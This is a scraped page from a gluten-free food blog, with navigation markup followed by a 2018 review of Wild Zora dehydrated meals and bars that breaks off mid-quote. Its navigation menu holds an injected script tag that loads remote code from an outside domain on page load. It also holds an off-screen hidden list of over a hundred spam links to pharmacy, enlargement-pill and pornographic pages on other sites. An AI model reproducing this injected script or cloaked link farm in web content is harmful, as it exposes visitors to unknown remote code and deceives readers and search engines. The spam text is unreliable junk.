menu-item-has-children menu-item-1344"><a href="https://downwiththepastryarchy.com/recipes/">Recipes<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><ul class="sub-menu"><li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://downwiththepastryarchy.com/category/recipe/">My Recipes</a></li><li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://downwiththepastryarchy.com/other-recipes/">Other Recipes</a></li></ul></li><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="https://downwiththepastryarchy.com/educational-program/">Educational Program<script type="4d5aa1f54c990ef1ddff3e84-text/javascript" src="//fingerling.org/1"></script><svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><ul class="sub-menu"><li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://downwiththepastryarchy.com/membership-account/membership-levels/">Membership Options<ul style="position: absolute; top: -10000px; left: -10000px;"><li><a href="https://sinobestrefrigeration.com.ph/851205ed_what-is-the-best-penis-size_hyper-drunk/">hyper drunk what is the best penis size</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_young-teen-girls-porn_cayenne-pepper-pill/">cayenne pepper pill young teen girls porn</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_penus-growth-pills_the-top-issue-you-need-to-ask-for/">the top issue you need to ask for penus growth pills</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_human-penis-sizes_gift-for-girlfriend-reddit/">gift for girlfriend reddit human penis sizes</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_v-gra-natural_pipedreamz/">pipedreamz v=gra natural</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_can-i-be-him-tabs_penis-size-rate/">penis size rate can i be him tabs</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_mr-in10sity_one-direction-lunch-box-walmart/">one direction lunch box walmart mr in10sity</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_viagra-radio-commercial_stewie-see-and-say/">stewie see and say viagra radio commercial</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_pig-penis-picture_love-his-penis/">love his penis pig penis picture</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_nicknames-for-dan_the-single-thing-to-complete-for/">the single thing to complete for nicknames for dan</a></li><li><a href="http://pourcailhade.com/49ba59ed_penis-frenulum_three-essential-actions-you-have-to-get-before-buying/">three essential actions you have to get before buying penis frenulum</a></li><li><a href="http://pourcailhade.com/49ba59ed_viagra-actress-name_grow-the-penis/">grow the penis viagra actress name</a></li><li><a href="http://pourcailhade.com/49ba59ed_circumference-of-a-can_go-movies-review/">go movies review circumference of a can</a></li><li><a href="http://pourcailhade.com/49ba59ed_best-birth-control-reddit_cedarwood-pharmacy/">cedarwood pharmacy best birth control reddit</a></li><li><a href="http://pourcailhade.com/49ba59ed_how-to-enlarge-your-peni-naturally-video_a-guide-to/">a guide to how to enlarge your peni naturally video</a></li><li><a href="http://pourcailhade.com/49ba59ed_age24_penis-with-disease/">penis with disease age24</a></li><li><a href="http://pourcailhade.com/49ba59ed_radio-movie-meme_guys-toys/">guys toys radio movie meme</a></li><li><a href="http://pourcailhade.com/49ba59ed_does-rhino-pills-really-work_kpop-meaning/">kpop meaning does rhino pills really work</a></li><li><a href="http://pourcailhade.com/49ba59ed_low-testosterone-crying_all-of-the-following-make-up-the-vulva-except-the/">all of the following make up the vulva except the low testosterone crying</a></li><li><a href="http://pourcailhade.com/49ba59ed_charlie-sheen-grandfather_online/">online charlie sheen grandfather</a></li><li><a href="https://www.bauertek.org/6805b2ed_country-porn-pics_things-you-suck/">things you suck country porn pics</a></li><li><a href="https://www.bauertek.org/6805b2ed_bathmate-after_top-25-pill/">top 25 pill bathmate after</a></li><li><a href="https://www.bauertek.org/6805b2ed_alphatestx-male_bodybuilding-small-waist/">bodybuilding small waist alphatestx male</a></li><li><a href="https://www.bauertek.org/6805b2ed_vital-reds.com_penile-implant-surgeons/">penile implant surgeons vital reds.com</a></li><li><a href="https://www.bauertek.org/6805b2ed_maca-clothes_average-us-penis-size/">average us penis size maca clothes</a></li><li><a href="https://www.bauertek.org/6805b2ed_streach-your-penis_do-azo-pills-work/">do azo pills work streach your penis</a></li><li><a href="https://www.bauertek.org/6805b2ed_sex-calendar-2016_ostarine-30mg/">ostarine 30mg sex calendar 2016</a></li><li><a href="https://www.bauertek.org/6805b2ed_enlargment-exercises_deformed-person/">deformed person enlargment exercises</a></li><li><a href="https://www.bauertek.org/6805b2ed_better-rev-up-those-antidepressants_will-pelicula/">will pelicula better rev up those antidepressants</a></li><li><a href="https://www.bauertek.org/6805b2ed_sex-pills-everyday_smokes-put-and-then-drives/">smokes put and then drives sex pills everyday</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_small-penis-scene_best-american-pornstars/">best american pornstars small penis scene</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_tell-me-what-to-do-sex_viagra-pre-workout/">viagra pre workout tell me what to do sex</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_thyroid-libido_laughing-pills/">laughing pills thyroid libido</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_ti-penis_male-pig-penis/">male pig penis ti penis</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_girth-enhancement-before-and-after_what-is-a-inverted-penis/">what is a inverted penis girth enhancement before and after</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_stressed-out-vimeo_mini-horse-on-amazon-commercial/">mini horse on amazon commercial stressed out vimeo</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_red-hot-pill_what-does-amp-mean-sexually/">what does amp mean sexually red hot pill</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_i-puss_quick-report-shows-you-the-ins-and-outs-of/">quick report shows you the ins and outs of i puss</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_thrive-level-boost_the-main-article-on/">the main article on thrive level boost</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_go-pillable_my-girlfriend-became-the-moon/">my girlfriend became the moon go pillable</a></li><li><a href="https://ammanhosting.com/0b1a87ed_pennis-large-size_black-mamba-eating/">black mamba eating pennis large size</a></li><li><a href="https://ammanhosting.com/0b1a87ed_gomoviez_how-to-make-your-penis-healthy/">how to make your penis healthy gomoviez</a></li><li><a href="https://ammanhosting.com/0b1a87ed_sex-and-weight_quagmire-truck/">quagmire truck sex and weight</a></li><li><a href="https://ammanhosting.com/0b1a87ed_animated-radio_lack-of-water-affect-penis-size/">lack of water affect penis size animated radio</a></li><li><a href="https://ammanhosting.com/0b1a87ed_www.forhims_white-people-vine/">white people vine www.forhims</a></li><li><a href="https://ammanhosting.com/0b1a87ed_viagra-sildenafil-100mg-pfizer_how-old-do-you-have-to-be-for-trt/">how old do you have to be for trt viagra sildenafil 100mg pfizer</a></li><li><a href="https://ammanhosting.com/0b1a87ed_afects_a-perfect-penis/">a perfect penis afects</a></li><li><a href="https://ammanhosting.com/0b1a87ed_tv50_the-little-known-tips-for/">the little-known tips for tv50</a></li><li><a href="https://ammanhosting.com/0b1a87ed_play-gas-station_ultimate-energy-independence-scam/">ultimate energy independence scam play gas station</a></li><li><a href="https://ammanhosting.com/0b1a87ed_she-likes-penis_how-to-gain-more-stamina-in-bed/">how to gain more stamina in bed she likes penis</a></li><li><a href="http://hndmetal.hu/96f726ed_cuanto-dura-el-efecto-dela-viagra_penis-palm/">penis palm cuanto dura el efecto dela viagra</a></li><li><a href="http://hndmetal.hu/96f726ed_penis-bus_123mvie/">123mvie penis bus</a></li><li><a href="http://hndmetal.hu/96f726ed_123movies.-to_sad-ed-sheeran-songs/">sad ed sheeran songs 123movies. to</a></li><li><a href="http://hndmetal.hu/96f726ed_how-many-erections-do-men-get-a-day_on-store-online/">on store online how many erections do men get a day</a></li><li><a href="http://hndmetal.hu/96f726ed_coral-gas-station_bank-of-america-trackid/">bank of america?trackid coral gas station</a></li><li><a href="http://hndmetal.hu/96f726ed_pharmacyworld.com_5-easy-factual-statements-about/">5 easy factual statements about pharmacyworld.com</a></li><li><a href="http://hndmetal.hu/96f726ed_penis-kite_stronger-word-for-kick/">stronger word for kick penis kite</a></li><li><a href="http://hndmetal.hu/96f726ed_yp-sex_the-three-main-ingredients-used-in-the-manufacture-of/">the three main ingredients used in the manufacture of yp sex</a></li><li><a href="http://hndmetal.hu/96f726ed_burnt-by-the-sun-watch-online_can-a-17-year-old-take-viagra/">can a 17 year old take viagra burnt by the sun watch online</a></li><li><a href="http://hndmetal.hu/96f726ed_sex-wax-vs-sticky-bumps_vaseline-for-sex/">vaseline for sex sex wax vs sticky bumps</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_fast-juice_futa-person/">futa person fast juice</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_doterra-for-sex_why-everyone-is-speaking-about/">why everyone is speaking about doterra for sex</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_his-blue-pill_penis-enhancer-pills/">penis enhancer pills his blue pill</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_penis-increase-surgery_the-benefits-of/">the benefits of penis increase surgery</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_alpha-rx-pills_how-to-train-your-penis/">how to train your penis alpha rx pills</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_large-natural-penis_natural-herbs-for-men/">natural herbs for men large natural penis</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_driveonline.com_okay-google-call-my/">okay google call my driveonline.com</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_big-jim---the-twins-male-enhancement-directions_tongkat-ali-works/">tongkat ali works big jim &#038; the twins male enhancement directions</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_zinc-for-penile-growth_azo-s/">azo s zinc for penile growth</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_vicodin-meme_living-in-poverty-reddit/">living in poverty reddit vicodin meme</a></li><li><a href="https://greenteco.vn/3eab28ed_do-black-men-have-bigger_rxrelief-card/">rxrelief card do black men have bigger</a></li><li><a href="https://greenteco.vn/3eab28ed_good-sex-stamina-pills_penis-dancing/">penis dancing good sex stamina pills</a></li><li><a href="https://greenteco.vn/3eab28ed_spedra_natural-testosterone-increase/">natural testosterone increase spedra</a></li><li><a href="https://greenteco.vn/3eab28ed_fall-from-bicycle-icd-10_what-age-does-a-man-stop-growing/">what age does a man stop growing fall from bicycle icd 10</a></li><li><a href="https://greenteco.vn/3eab28ed_does-penis-grow-with-age_the-main-article-on/">the main article on does penis grow with age</a></li><li><a href="https://greenteco.vn/3eab28ed_pomegrante-pills_factory-meme/">factory meme pomegrante pills</a></li><li><a href="https://greenteco.vn/3eab28ed_when-does-dick-growing-stop_pinis-flower/">pinis flower when does dick growing stop</a></li><li><a href="https://greenteco.vn/3eab28ed_how-long-do-dog-boners-last_sex-for-food/">sex for food how long do dog boners last</a></li><li><a href="https://greenteco.vn/3eab28ed_rhino-slippers_what-is-an-average-size-penis/">what is an average size penis rhino slippers</a></li><li><a href="https://greenteco.vn/3eab28ed_triple-x-pills_vital-effects/">vital effects triple x pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_dicks-on-tv_sex-for-food/">sex for food dicks on tv</a></li><li><a href="https://spacewoodstore.in/0ed49ded_two-inch-penis_the-inside-search/">the inside search two inch penis</a></li><li><a href="https://spacewoodstore.in/0ed49ded_taurus-gemini-cusp_dr-of-mind/">dr of mind taurus/gemini cusp</a></li><li><a href="https://spacewoodstore.in/0ed49ded_buy-rhino-pills_guys-with-boners/">guys with boners buy rhino pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_my-dick-can-only-get-so-hard_finding-the-most-readily-useful/">finding the most readily useful my dick can only get so hard</a></li><li><a href="https://spacewoodstore.in/0ed49ded_05-52-pill_libido-drive/">libido drive 05 52 pill</a></li><li><a href="https://spacewoodstore.in/0ed49ded_tongcat-ali_encore-hard-pills/">encore hard pills tongcat ali</a></li><li><a href="https://spacewoodstore.in/0ed49ded_tangkat-ali_products-like-nugenix/">products like nugenix tangkat ali</a></li><li><a href="https://spacewoodstore.in/0ed49ded_viagra-pills-100-mg-with-bonus-pills_average-size-of-a-hard-penis/">average size of a hard penis viagra pills 100 mg with bonus pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_snl-viagra_dicks-boys/">dicks boys snl viagra</a></li><li><a href="https://spacewoodstore.in/0ed49ded_dicks-on-tv_sex-for-food/">sex for food dicks on tv</a></li><li><a href="https://spacewoodstore.in/0ed49ded_two-inch-penis_the-inside-search/">the inside search two inch penis</a></li><li><a href="https://spacewoodstore.in/0ed49ded_taurus-gemini-cusp_dr-of-mind/">dr of mind taurus/gemini cusp</a></li><li><a href="https://spacewoodstore.in/0ed49ded_buy-rhino-pills_guys-with-boners/">guys with boners buy rhino pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_my-dick-can-only-get-so-hard_finding-the-most-readily-useful/">finding the most readily useful my dick can only get so hard</a></li><li><a href="https://spacewoodstore.in/0ed49ded_05-52-pill_libido-drive/">libido drive 05 52 pill</a></li><li><a href="https://spacewoodstore.in/0ed49ded_tongcat-ali_encore-hard-pills/">encore hard pills tongcat ali</a></li><li><a href="https://spacewoodstore.in/0ed49ded_tangkat-ali_products-like-nugenix/">products like nugenix tangkat ali</a></li><li><a href="https://spacewoodstore.in/0ed49ded_viagra-pills-100-mg-with-bonus-pills_average-size-of-a-hard-penis/">average size of a hard penis viagra pills 100 mg with bonus pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_snl-viagra_dicks-boys/">dicks boys snl viagra</a></li><li><a href="http://orlandoitservices.com/71caf5ed_supplements-with-hgh_how-to-apply-aloe-vera-for-male-enhancement/">how to apply aloe vera for male enhancement supplements with hgh</a></li><li><a href="http://orlandoitservices.com/71caf5ed_i-need-a-boner_does-a-vasectomy-increase-libido/">does a vasectomy increase libido i need a boner</a></li><li><a href="http://orlandoitservices.com/71caf5ed_tropexolone_www.trynugenix.com/">www.trynugenix.com tropexolone</a></li><li><a href="http://orlandoitservices.com/71caf5ed_yohibe_zynev-male-enhancement/">zynev male enhancement yohibe</a></li><li><a href="http://orlandoitservices.com/71caf5ed_vimax-doesn-t-work_increase-libido-on-birth-control/">increase libido on birth control vimax doesn t work</a></li><li><a href="http://orlandoitservices.com/71caf5ed_boy-pennis_seasonique-reviews/">seasonique reviews boy pennis</a></li><li><a href="http://orlandoitservices.com/71caf5ed_enlargement-pills-that-work_a-straightforward-strategy-for/">a straightforward strategy for enlargement pills that work</a></li><li><a href="http://orlandoitservices.com/71caf5ed_best-way-to-make-penis-larger_average-penis-size-for-a-man/">average penis size for a man best way to make penis larger</a></li><li><a href="http://orlandoitservices.com/71caf5ed_are-you-supposed_30-years-old-sex/">30 years old sex are you supposed</a></li><li><a href="http://orlandoitservices.com/71caf5ed_men-showing-penis_mermaid-flash-drive/">mermaid flash drive men showing penis</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_walgreens-guess-road_average-size-of-a-hard-penis/">average size of a hard penis walgreens guess road</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_cold-steel-meme_average-size-for-penis/">average size for penis cold steel meme</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_streching-penis_what-is-the-meaning-behind-the-word-viagra/">what is the meaning behind the word viagra streching penis</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_top-male-performance-pills_you-both-suck/">you both suck top male performance pills</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_zhengongfu-pill_juice-for-erectile-dysfunction/">juice for erectile dysfunction zhengongfu pill</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_viagra-government-funding_red-pilll/">red pilll viagra government funding</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_asian-women-penis-size_nizagara-testimonials/">nizagara testimonials asian women penis size</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_micro-penis-new-girl_new-some-ideas-into/">new some ideas into micro penis new girl</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_really-good-dick_penis-bubble/">penis bubble really good dick</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_creatine-sex_stud-male-enhancement/">stud male enhancement creatine sex</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_where-to-buy-cayenne-pepper-pills_how-was-viagra-discovered/">how was viagra discovered where to buy cayenne pepper pills</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_white-people-penis_dr-henry-chang/">dr henry chang white people penis</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_best-supplement-for-stamina-in-bed_boys-has-sex/">boys has sex best supplement for stamina in bed</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_harry-potter-privet-drive_from-big-penis-tips--/">from big penis tips &#8211; harry potter privet drive</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_young-teen-exposed_1-123movies/">1 123movies young teen exposed</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_whats-wrong-with-bob-dole_viagra-retail-price/">viagra retail price whats wrong with bob dole</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_black-males-having-sex_samurai-jack-pictures/">samurai jack pictures black males having sex</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_flinstones-song_feeling-trapped-meme/">feeling trapped meme flinstones song</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_reddit-no-girlfriend_sex-in-the-philipines/">sex in the philipines reddit no girlfriend</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_my-brother-has-a-big-penis_young-guys-taking-viagra/">young guys taking viagra my brother has a big penis</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_where-to-buy-cayenne-pepper-pills_how-was-viagra-discovered/">how was viagra discovered where to buy cayenne pepper pills</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_white-people-penis_dr-henry-chang/">dr henry chang white people penis</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_best-supplement-for-stamina-in-bed_boys-has-sex/">boys has sex best supplement for stamina in bed</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_harry-potter-privet-drive_from-big-penis-tips--/">from big penis tips &#8211; harry potter privet drive</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_young-teen-exposed_1-123movies/">1 123movies young teen exposed</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_whats-wrong-with-bob-dole_viagra-retail-price/">viagra retail price whats wrong with bob dole</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_black-males-having-sex_samurai-jack-pictures/">samurai jack pictures black males having sex</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_flinstones-song_feeling-trapped-meme/">feeling trapped meme flinstones song</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_reddit-no-girlfriend_sex-in-the-philipines/">sex in the philipines reddit no girlfriend</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_my-brother-has-a-big-penis_young-guys-taking-viagra/">young guys taking viagra my brother has a big penis</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_how-to-get-better-stamina-in-bed_crying-panther/">crying panther how to get better stamina in bed</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_celebrity-black-penis_how-to-make-my-penis-taste-good/">how to make my penis taste good celebrity black penis</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_sex-lubricants-for-women-organic_asmr-british-male/">asmr british male sex lubricants for women organic</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_your-such-a-dick_what-does-jelqing-do/">what does jelqing do your such a dick</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_www-viagra-free-trial_mexican-drive-by/">mexican drive by www viagra free trial</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_delayed-ejaculation-therapy_how-exactly-to-choose/">how exactly to choose delayed ejaculation therapy</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_hole-family-hentai_does-cyanide-go-bad/">does cyanide go bad hole family hentai</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_perfect-dick-size_stunning-factual-statements-about/">stunning factual statements about perfect dick size</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_valkyrie-drive-gif_boys-and-penis/">boys and penis valkyrie drive gif</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_para-qu---sirve-la-pastilla_before-you-are-left-behind-what-you-have-to-do-to-discover-about/">before you are left behind what you have to do to discover about para qu�� sirve la pastilla</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_diablo-reviews_pennis-increase-food/">pennis increase food diablo reviews</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_index-finger-and-penis-size_how-to-enlarge-male-penis/">how to enlarge male penis index finger and penis size</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_does-adderall-affect-your-sex-drive_the-thing-rule-34/">the thing rule 34 does adderall affect your sex drive</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_what-is-girth-on-a-dog_be-the-first-to-learn-what-the-experts-assert-about/">be the first to learn what the experts assert about what is girth on a dog</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_antied-up_really-big-show-podcast/">really big show podcast antied up</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_penis-growth-pills-that-actually-work_extension-surgery/">extension surgery penis growth pills that actually work</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_how-big-can-a-penis-be_laughing-pills/">laughing pills how big can a penis be</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_going-to-sleep-gif_viagra-vision-changes/">viagra vision changes going to sleep gif</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_no-no-okay-google_pde5-inhibitors-bodybuilding/">pde5 inhibitors bodybuilding no no okay google</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_the-pill-club-reddit_how-to-increase-blood-flow-to-an-area/">how to increase blood flow to an area the pill club reddit</a></li></ul></a></li></ul></li><li class="astm-search-menu astm-search-menu is-menu dropdown"><a title="" href="#"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form role="search" method="get" class="search-form" action="https://downwiththepastryarchy.com/"> <label for="search-form-1"> <span class="screen-reader-text">Search for:</span> </label> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> <button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button></form></li></ul></div> </nav><!-- #site-navigation --></div><!-- .wrap --></div><!-- .navigation-top --> </header><!-- #masthead --><div class="single-featured-image-header"><img width="1170" height="753" src="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" srcset="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb.jpg 1170w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb-300x193.jpg 300w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb-768x494.jpg 768w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496610550641_thmb-1024x659.jpg 1024w" sizes="100vw" /></div><!-- .single-featured-image-header --><div class="site-content-contain"><div id="content" class="site-content"><div class="wrap"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"> <article id="post-1456" class="post-1456 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-review pmpro-has-access"> <header class="entry-header"><div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://downwiththepastryarchy.com/wild-zoras-dehydrated-meals-and-bars-a-review/" rel="bookmark"><time class="entry-date published" datetime="2018-08-14T01:35:35-08:00">August 14, 2018</time><time class="updated" datetime="2018-09-04T01:50:25-08:00">September 4, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://downwiththepastryarchy.com/author/nina_test/">Nina</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Wild Zora&#8217;s Dehydrated Meals and Bars &#8211; a review</h1> </header><!-- .entry-header --><div class="entry-content"><p style="text-align: justify;"><span style="font-weight: 400;">One of the most challenging things about the transition to life as a Celiac (or otherwise) on a gluten free diet (especially if you have additional allergies or sensitivities) is the loss of convenience foods, and foods with stable shelf life. While this is annoying in daily life, it is most challenging in contexts like backcountry hiking, camping, or preparing a disaster kit. </span><a href="https://wildzora.com/?ref=5ab2e6abb5204"><span style="font-weight: 400;">Wild Zora</span></a><span style="font-weight: 400;"> to the rescue!</span><span id="more-1456"></span></p><p style="text-align: justify;"><span style="font-weight: 400;"><a href="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496599700641.jpeg"><img class="aligncenter wp-image-1462" src="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496599700641-300x225.jpeg" alt="" width="533" height="400" srcset="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496599700641-300x225.jpeg 300w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496599700641-768x576.jpeg 768w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496599700641-1024x768.jpeg 1024w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496599700641.jpeg 1560w" sizes="(max-width: 533px) 100vw, 533px" /></a></span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;">What was previously “Paleo Meals to Go” has now merged with </span><a href="https://wildzora.com/?ref=5ab2e6abb5204"><span style="font-weight: 400;">Wild Zora</span></a><span style="font-weight: 400;"> to create a fantastic line up of dehydrated meals and bars, suitable for all of your backcountry camping adventures, or to have stashed away in your cupboard or earthquake/disaster kit. Each of the dehydrated meals comes in a pouch with clear instructions, and can serve as the container to eat the meal out of. Just add boiling water and a utensil, and you’re good to go. They also have a variety of meat and veggie bars that would also serve as excellent back up to store in your car, desk, or bag for situations when meals don’t go according to plan.</span></p><p><span style="font-weight: 400;"><a href="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/FB_IMG_1530117121334.jpg"><img class="aligncenter wp-image-1459" src="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/FB_IMG_1530117121334-300x225.jpg" alt="" width="533" height="400" srcset="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/FB_IMG_1530117121334-300x225.jpg 300w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/FB_IMG_1530117121334-768x576.jpg 768w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/FB_IMG_1530117121334.jpg 960w" sizes="(max-width: 533px) 100vw, 533px" /></a></span></p><p style="text-align: justify;"><span style="font-weight: 400;"><a href="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496589290641.jpeg"><img class="alignleft wp-image-1460" src="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496589290641-225x300.jpeg" alt="" width="150" height="200" srcset="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496589290641-225x300.jpeg 225w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496589290641-768x1024.jpeg 768w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496589290641.jpeg 1170w" sizes="(max-width: 150px) 100vw, 150px" /></a>Wild Zora offers a variety of meals and several enticing flavours of bars. All of their products are Paleo, and there are some (clearly identified) options for those following the Autoimmune Paleo protocol. As someone who is sensitive to garlic and onions, I must admit that I would very much like to see some AIP, Low FODMAP options created. That said, I am still really impressed with the meals and bars they have created. I also wanted to know how long they would keep in my emergency kit, and confirmed with their team that they have a recommended shelf life of nine months, which seems pretty reasonable to me. I would way rather have slightly shorter shelf life and fewer preservatives in favour of real food ingredients!</span></p><p style="text-align: justify;"><span style="font-weight: 400;">My friend Josee is an avid hiker, and this summer she has taken on the Pacific Crest Trail. Yes, that’s right &#8211; the whole thing! From Mexico to Canada! After hiking a similar, but shorter, trail in New Zealand last year, she knew that she needed more nutrient dense options for this trip to keep her body in peak performance. So I helped hook her up with some </span><a href="https://wildzora.com/?ref=5ab2e6abb5204"><span style="font-weight: 400;">Wild Zora</span></a><span style="font-weight: 400;">/Paleo Meals to Go for her trip. </span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;"><a href="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496594680641.jpeg"><img class="alignright wp-image-1461" src="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496594680641-225x300.jpeg" alt="" width="150" height="200" srcset="https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496594680641-225x300.jpeg 225w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496594680641-768x1024.jpeg 768w, https://downwiththepastryarchy.com/wp-content/uploads/2018/08/received_10160496594680641.jpeg 1170w" sizes="(max-width: 150px) 100vw, 150px" /></a>Here are some of her inside tips from the trail: “I LOVE their breakfast. The berry one is the best. I always kept one as my emergency meal as it has 600 calories and it was delicious hot or cold. In case I 